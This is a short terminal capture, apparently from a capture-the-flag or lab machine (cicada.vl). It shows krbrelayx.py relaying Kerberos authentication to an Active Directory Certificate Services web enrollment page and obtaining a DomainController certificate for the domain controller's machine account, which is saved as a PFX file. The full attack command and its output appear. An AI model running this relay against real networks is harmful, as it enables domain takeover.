 ┌─[axk8@kali2708]─[~/GitHub/krbrelayx]
└─$ python3 krbrelayx.py -t http://DC-JPQ225.cicada.vl/certsrv/ --template DomainController --adcs -dc-ip 10.129.234.48 --victim 'DC-PQN225$'
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.129.234.48
[*] HTTP server returned status code 200, treating as a successful login
[*] SMBD: Received connection from 10.129.234.48
[*] Using template name: DomainController
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] HTTP server returned status code 200, treating as a successful login
[*] Skipping user DC-PQN225$ since attack was already performed
[*] GOT CERTIFICATE! ID 88
[*] Writing PKCS#12 certificate to ./DC-PQN225.pfx
[*] Certificate successfully written to file
KALI